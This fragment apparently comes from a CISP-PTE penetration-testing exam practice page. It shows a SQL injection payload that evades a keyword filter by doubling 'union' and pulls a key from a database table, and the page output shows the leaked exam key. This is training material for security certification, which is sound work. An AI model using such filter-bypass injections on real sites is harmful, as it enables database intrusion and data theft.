 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
id=3'%")ununionion SeLeCt 1,2,3,(select `key` from uinfo.article limit 1),5,6,7,8 -- -
CISP-PTE认证考试 主页 开始答题
选择文章： 你不是诗人，但可以诗意地生活 浏览该文章
2
本文作者：key1:cgrhpynd
3
提示 (like "%'1'%")